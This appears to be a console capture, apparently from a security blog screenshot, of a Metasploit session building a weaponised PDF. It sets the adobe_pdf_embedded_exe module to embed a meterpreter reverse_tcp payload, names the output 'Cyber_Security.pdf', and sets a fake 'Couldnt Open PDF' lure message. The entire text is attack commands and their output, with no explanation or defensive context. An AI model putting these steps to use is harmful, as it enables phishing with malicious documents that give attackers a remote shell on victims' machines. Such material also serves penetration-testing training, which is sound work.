 msf exploit(windows/fileformat/adobe_pdf_embedded_exe) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME Cyber_Security.pdf no The output filename.
INFILENAME /root/Downloads/cybersecurity-101.pdf yes The Input PDF filename.
LAUNCH_MESSAGE Couldnt Open PDF: Somethings keeping this PDF from opening no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
Ots安全
msf exploit(windows/fileformat/adobe_pdf_embedded_exe) >